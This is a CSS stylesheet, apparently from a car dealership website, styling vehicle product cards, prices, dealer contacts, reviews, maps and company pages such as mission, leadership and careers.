.car-card .product-card.line__name .product-card__price_modal .pm__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__name .product-card__price_modal .pm__content_line .descr {font-size:14px; line-height:19px; color:#828282}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; display:-webkit-box; display:-ms-flexbox; display:flex}
}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .old {margin-left:0}
}
.car-card .product-card.line__name .product-card__price_inner .credit {min-height:15px; text-align:right}
@media (max-width:1365px) {.car-card .product-card.line__name .product-card__price_inner .credit {min-height:0; text-align:left}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional {margin:10px 0}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price_additional .credit {-webkit-transform:translateX(55px); -ms-transform:translateX(55px); transform:translateX(55px); font-size:13px}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__price .new {line-height:28px}
}
.car-card .product-card.line__name .product-card__icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.car-card .product-card.line__name .product-card__icons {position:absolute; right:0; top:14px}
}
.car-card .product-card.line__name .product-card__icons .offer__share,.car-card .product-card.line__name .product-card__icons .offer__favourite,.car-card .product-card.line__name .product-card__icons .offer__compare {position:relative; padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; padding-top:10px; cursor:pointer}
.car-card .product-card.line__name .product-card__icons .offer__share svg,.car-card .product-card.line__name .product-card__icons .offer__favourite svg,.car-card .product-card.line__name .product-card__icons .offer__compare svg {height:32px; fill:none; stroke:#98a9af}
.car-card .product-card.line__name .product-card__icons .offer__share.active svg,.car-card .product-card.line__name .product-card__icons .offer__share:hover svg,.car-card .product-card.line__name .product-card__icons .offer__favourite.active svg,.car-card .product-card.line__name .product-card__icons .offer__favourite:hover svg,.car-card .product-card.line__name .product-card__icons .offer__compare.active svg,.car-card .product-card.line__name .product-card__icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__name .product-card__icons .offer__share .tooltip,.car-card .product-card.line__name .product-card__icons .offer__favourite .tooltip,.car-card .product-card.line__name .product-card__icons .offer__compare .tooltip {display:none; position:absolute; top:-15px; width:auto; height:auto; white-space:nowrap; color:#fff; background:rgba(0,0,0,0.8); padding:5px 10px; border-radius:10px; font-size:12px}
.car-card .product-card.line__name .product-card__icons .offer__compare svg {stroke-width:3px}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__name .product-card .price-line__price-type {margin:auto; left:0; right:0; width:132px}
}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button {width:100%; max-width:400px; margin:0 auto 6px}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__buttons .button.button_red {width:100%; max-width:400px; margin:0 auto 6px}
}
.car-card .product-card.line__general .product-card__right {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.car-card .product-card.line__general .product-card__right .product-info__benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; margin-top:50px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__benefits {max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:40%; max-width:50%; width:-webkit-min-content; width:-moz-min-content; width:min-content; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:24px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item {min-width:50%; max-height:53px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:14px; line-height:17px; margin-left:18px}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__benefits_item .bf__text {font-size:12px; line-height:14px}
}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more {cursor:pointer; text-align:center}
.car-card .product-card.line__general .product-card__right .product-info__benefits_more svg {width:11px; height:6px; margin-left:10px; fill:none; stroke:#000000}
.car-card .product-card.line__general .product-card__right .product-info__state {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__state {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__state_right {margin-left:16px}
.car-card .product-card.line__general .product-card__right .product-info__state_text {font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link {color:#828282; text-decoration:underline; font-size:14px; line-height:21px}
.car-card .product-card.line__general .product-card__right .product-info__state_link .loading:after {content:""; display:inline-block; background:url(/_assets/img/style/ajax-load.gif); background-size:contain; background-repeat:no-repeat; width:16px; height:16px; position:absolute; margin-left:4px; margin-top:4px}
.car-card .product-card.line__general .product-card__right .product-info__card {margin-top:30px; border:1px solid #e0e0e0; -webkit-box-sizing:border-box; box-sizing:border-box; border-radius:5px; padding:16px 12px}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card {width:100%; max-width:400px; margin-left:auto; margin-right:auto}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_text {font-size:14px; line-height:17px; color:#000000}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare {padding:0; display:-webkit-box; display:-ms-flexbox; display:flex; width:20px; margin:0; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin-left:8px; cursor:pointer}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {height:20px; fill:none; stroke:#98a9af; stroke-width:1px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__share:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__favourite:hover svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare.active svg,.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare:hover svg {fill:#da291c; stroke:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__title_icons .offer__compare svg {stroke-width:4px}

.car-card .product-card.line__general .product-card__right .product-info__card .bc__price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:16px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img {-ms-flex-preferred-size:30%; flex-basis:30%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_img img {border-radius:5px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -ms-flex-preferred-size:65%; flex-basis:65%}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
@media (max-width:1365px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
@media (max-width:1023px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_wrapper {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-weight:900; font-size:24px; line-height:38px; color:#da291c}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_cur {font-size:20px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:18px; line-height:28px; color:#828282; text-decoration:line-through}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_old {font-size:16px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_credit {font-size:12px; line-height:24px; color:#2c2c2c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__price_ext {font-size:12px; line-height:20px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line {margin-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line label {font-size:18px; line-height:22px; width:180px; -ms-flex-negative:0; flex-shrink:0; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__content_line .descr {font-size:14px; line-height:19px; color:#828282}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_left {margin-right:30px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_name {font-weight:bold; font-size:16px; line-height:22px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_adr {font-weight:bold; font-size:14px; line-height:20px; color:#131313}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_title {font-size:12px; line-height:14px; text-transform:uppercase; color:#98a9af}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone {font-weight:bold; font-size:16px; line-height:22px; color:#da291c}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {white-space:nowrap}
@media (max-width:767px) {.car-card .product-card.line__general .product-card__right .product-info__card .bc__dealer_phone a {font-size:12px}
}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-top:30px; gap:10px}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button__credit-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__general .product-card__right .product-info__card .bc__button .button {width:100%}
.car-card .product-card.line__contacts {background-color:#f5f7fa}
.car-card .product-card.line__contacts .product-card__left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 0 10px 10px; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__left {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__left {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.car-card .product-card.line__contacts .product-card__right {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:10px 20px 10px 0}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__right {padding:10px}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__right {-webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_col {width:100%}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_col {width:50%}
}
.car-card .product-card.line__contacts .product-card__contact_name {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; -webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_name {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_name {width:100%; margin-bottom:16px}
}
.car-card .product-card.line__contacts .product-card__contact_addr {font-weight:bold; font-size:18px; line-height:24px; color:#131313}
.car-card .product-card.line__contacts .product-card__contact_addr svg {fill:#98a9af; display:inline; width:12px; height:16px}
.car-card .product-card.line__contacts .product-card__contact_addr br {display:none}
.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:16px; font-size:12px; line-height:14px; -webkit-text-decoration-line:underline; text-decoration-line:underline; color:#828282; margin-bottom:3px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_tomap {margin-left:0}
}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_link {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0}
}
.car-card .product-card.line__contacts .product-card__contact_btn {margin-left:auto}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2; width:100%}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_btn {-webkit-box-ordinal-group:1; -ms-flex-order:0; order:0; margin-left:0}
}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn {width:100%}
}
.car-card .product-card.line__contacts .product-card__contact_btn .button {width:100%; margin-top:0}
.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {border:1px solid #131313; margin-top:8px}
@media (max-width:767px) {.car-card .product-card.line__contacts .product-card__contact_btn .button:last-child {margin-top:0}
}
.car-card .product-card.line__contacts .product-card__contact_button svg {fill:none; stroke:#ffffff; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px}
.car-card .product-card.line__contacts .product-card__contact_phone {white-space:nowrap}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:right}
}
@media (max-width:1023px) {.car-card .product-card.line__contacts .product-card__contact_phone {text-align:left}
}
.car-card .product-card.line__contacts .product-card__contact_grade {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars {display:-webkit-box; display:-ms-flexbox; display:flex}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {width:100%; text-align:right; padding-top:5px}
@media (max-width:1365px) {.car-card .product-card.line__contacts .product-card__contact_grade .cg__review {padding-right:0}
}
.car-card .product-card.line__reviews {position:relative; display:block; width:65%; margin-top:18px; margin-bottom:60px}
@media (max-width:1365px) {.car-card .product-card.line__reviews {width:55%}
}
@media (max-width:1023px) {.car-card .product-card.line__reviews {width:50%}
}
@media (max-width:767px) {.car-card .product-card.line__reviews {width:100%; margin-top:0}
}
.car-card .product-card.line__reviews .reviews-title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-left:15px; margin-bottom:20px}
.car-card .product-card.line__reviews .product-card__reviews_item {padding:20px 30px; border:1px solid #e2e2e2; border-radius:12px; margin:10px 15px; min-height:300px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews_item {margin:5px}
}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo {margin-right:10px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_photo img {width:50px; height:50px; -o-object-fit:contain; object-fit:contain}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__user_name {font-size:18px; line-height:24px; color:#2c2c2c; width:-webkit-min-content; width:-moz-min-content; width:min-content}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:20px}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star svg {width:14px; height:14px; margin-right:5px; fill:#c4c4c4}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__stars_star.active svg {fill:#eed345}
.car-card .product-card.line__reviews .product-card__reviews_item .rw__descr {font-size:18px; line-height:24px; color:#000000; margin-top:16px; overflow:auto; padding-right:6px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-stage-outer {overflow:visible}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; height:auto; width:auto; left:unset; top:-15px; right:15px}
@media (max-width:767px) {.car-card .product-card.line__reviews .product-card__reviews .owl-nav {display:none}
}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; width:40px; height:40px; background:#fff; border:1px solid #e2e2e2; border-radius:0 5px 5px 0; color:#2c2c2c}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button span {font-size:0; position:relative; width:16px; height:16px; border-bottom:2px solid #2c2c2c; border-right:2px solid #2c2c2c; margin-left:-6px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}
.car-card .product-card.line__reviews .product-card__reviews .owl-nav button.owl-prev {margin-right:-1px}
.car-card .product-card.line__map {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; width:30%; margin-bottom:60px; background:#f6f7fb; border-radius:5px; overflow:hidden}
@media (max-width:1365px) {.car-card .product-card.line__map {width:40%}
}
@media (max-width:1023px) {.car-card .product-card.line__map {width:45%}
}
@media (max-width:767px) {.car-card .product-card.line__map {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin-top:0}
}
.car-card .product-card.line__map .product-card__col {width:100%; padding:24px 24px 0 24px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col {width:100%}
}
.car-card .product-card.line__map .product-card__col1 {padding-right:30px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col1 {padding:0; margin-bottom:16px}
}
.car-card .product-card.line__map .product-card__col_title {font-weight:bold; font-size:32px; line-height:38px; color:#2c2c2c; margin-bottom:20px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_title {font-size:20px; line-height:24px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line {margin-bottom:12px; font-size:18px; line-height:24px; color:#2c2c2c}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line {font-size:14px; line-height:22px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line svg {width:20px; height:20px; fill:none; stroke:#da291c; margin-bottom:-2px; margin-right:10px}
@media (max-width:767px) {.car-card .product-card.line__map .product-card__col_descr .mp__line svg {margin-right:4px}
}
.car-card .product-card.line__map .product-card__col_descr .mp__line a {font-weight:bold}
.car-card .product-card.line__map #card_map {width:calc(100% + 48px); height:270px; margin-top:32px; margin-left:-24px}
.car-card .z3 {z-index:3}
.car-card .rchckbx,.car-card .bcckbx {position:absolute; z-index:-1; opacity:0; margin:10px 0 0 20px}
.car-card .rchckbx + label,.car-card .bcckbx + label {position:relative; padding:0 0 0 47px; cursor:pointer}
.car-card .rchckbx + label:before,.car-card .bcckbx + label:before {content:""; position:absolute; top:0; left:0; width:40px; height:20px; border-radius:13px; background:#cdd1da; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx + label:after,.car-card .bcckbx + label:after {content:""; position:absolute; top:2px; left:2px; width:16px; height:16px; border-radius:10px; background:#fff; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.car-card .rchckbx:checked + label:before,.car-card .bcckbx:checked + label:before {background:#da291c}
.car-card .rchckbx:checked + label:after,.car-card .bcckbx:checked + label:after {left:22px}
.car-card .q {display:inline}
.car-card .q svg {width:16px; height:16px; fill:#828282; margin-bottom:-2px}
.car-card .ya-share2__container_size_m .ya-share2__item_more.ya-share2__item_has-pretty-view .ya-share2__link_more.ya-share2__link_more-button-type_short {padding:0 !important; border:none !important; background:transparent !important; opacity:0.35}
.car-card.partner-card .partner-label {margin-right:30px}
.car-card.partner-card .partner-label svg {fill:none; stroke:#cd180a; width:15px; height:15px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-label span {color:#cd180a; font-weight:400; white-space:nowrap}
.car-card.partner-card .partner-label.button {cursor:auto}
.car-card.partner-card .partner-disclaimer {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#da291c; font-weight:700; background-color:#f5f7fa; padding:16px; margin-bottom:20px; border-radius:4px}
.car-card.partner-card .partner-disclaimer span svg {fill:none; stroke:#da291c; width:24px; height:17px; stroke-width:2px; margin-bottom:-2px; margin-right:8px}
.car-card.partner-card .partner-disclaimer .q svg {fill:#da291c; cursor:pointer}
.car-card.partner-card .partner-disclaimer .tooltip {width:260px; height:auto; position:absolute; right:0; top:85%; display:none; padding:12px; border-radius:4px; background:#fff; -webkit-box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); box-shadow:0 4px 20px 0 rgba(0,0,0,0.1); font-size:12px; color:#131313; font-weight:400}
.car-card.partner-card .partner-disclaimer .tooltip a {border-bottom:1px solid #131313}
@media (max-width:767px) {.car-card.partner-card .product-card__left .partner-disclaimer {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; margin:20px 0 -30px 0}
}
.textpage {padding-top:20px; max-width:856px; margin:0 auto 100px; padding-top:20px; max-width:856px; margin:0 auto 100px}
.textpage img {max-width:100%; height:auto; border-style:none; border-radius:14px; margin-bottom:50px; margin-top:50px; display:block}
.textpage h1 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h2 {font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px; font-weight:700; font-size:32px; line-height:1.2; margin-bottom:30px; max-width:740px}
.textpage h3 {font-size:24px; line-height:1; font-weight:700; margin-top:0; margin-bottom:30px}
.textpage ul {list-style-type:none; margin:20px 0; padding:0; font-size:16px; line-height:1.5}
.textpage ul li {position:relative; padding-left:16px}
.textpage ul li:not(:last-child) {margin-bottom:10px}
.textpage ul li:before {position:absolute; content:""; width:6px; height:6px; background-color:#da291c; border-radius:50%; left:0; top:8px}
.textpage p {font-size:16px; line-height:1.5; margin:20px 0}
.company h1 {margin:50px 0 25px 0}
.services__wrap {background-color:#fcfcfc}
.services__main-title {margin-bottom:30px}
.services__item {background-color:#fff; border-radius:14px; padding:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.services__item:not(:last-child) {margin-bottom:20px}
.services__item:hover .services__title {color:#da291c}
.services__icon {-webkit-box-flex:0; -ms-flex:0 0 60px; flex:0 0 60px; margin-right:40px}
.services__title {font-weight:700; font-size:24px; line-height:1.2; margin-bottom:20px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.services__descr {color:#54585a; font-size:14px; line-height:1.5}
.mission {padding-bottom:120px}
.mission__main-image {padding-top:32.4074%; overflow:hidden; position:relative; border-radius:14px; margin-bottom:50px}
.mission__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.mission__main-title {margin-bottom:30px}
.mission__text {font-size:16px; line-height:1.5; text-align:justify; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__text-item:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 1 526px; flex:0 1 526px; margin-right:129px}
.mission__text-item:nth-child(2) {-webkit-box-flex:0; -ms-flex:0 1 571px; flex:0 1 571px}
.mission__wrap {margin-top:135px}
.mission__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; max-width:1226px}
.mission__item:not(:last-child) {margin-bottom:100px}
.mission__item:last-child {padding-bottom:120px}
.mission__info {-webkit-box-flex:0; -ms-flex:0 0 570px; flex:0 0 570px; margin-right:90px}
.mission__descr {padding-top:31px; color:#54585a; text-align:justify; font-weight:500; font-size:16px; line-height:1.5}
.mission__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.mission__num {color:#da291c; font-weight:300; font-size:73px; line-height:1.2; -webkit-box-flex:0; -ms-flex:0 0 93px; flex:0 0 93px; margin-right:30px}
.mission__title {font-weight:900; font-size:38px; line-height:1.1; padding-top:22px}
.mission__quote {margin-left:50px; margin-top:290px; max-width:410px; position:relative; font-weight:300; font-size:20px; line-height:1.4}
.mission__quote:before {position:absolute; content:""; width:63px; height:63px; top:-30px; left:-42px; background:url(/local/templates/main/assets/bx-styles/../img/icons/icon_quote_large.svg) center center/contain no-repeat; z-index:-1}
.leaders__group:not(:last-child) {margin-bottom:50px}
.leaders__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px; margin-left:-12px; margin-right:-12px}
.leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 24px); flex:0 0 calc(25% - 24px); margin:0 12px 24px}
.leaders__photo {margin-bottom:20px}
.leaders__photo-wrap {border-radius:14px; background:-webkit-gradient(linear,left bottom,left top,from(#edf1f2),to(#edf1f2) ); background:-o-linear-gradient(bottom,#edf1f2,#edf1f2); background:linear-gradient(0deg,#edf1f2,#edf1f2); padding-top:100%; overflow:hidden; position:relative}
.leaders__photo-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__photo-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.leaders__name {font-size:24px; font-weight:700; line-height:1.17}
.leaders__desc {color:#54585a; font-size:14px; line-height:1.5; margin-top:8px}
.career {padding-bottom:80px}
.career_pb60 {padding-bottom:60px}
.career_clear {padding-bottom:0}
.career_clear .career__main-image {margin-bottom:0}
.career_pb0 {padding-bottom:0}
.career__main {position:relative}
.career__main-image {border-radius:14px; margin-bottom:50px; font-size:0; padding-top:32.4%; overflow:hidden; position:relative}
.career__main-image img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-image picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.career__main-title {margin-bottom:30px}
.career__main-descr {margin-bottom:30px; font-size:16px; line-height:1.5; max-width:1070px}
.career__main-descr_full {max-width:100%}
.career__main-button {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.career__why {margin-top:140px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
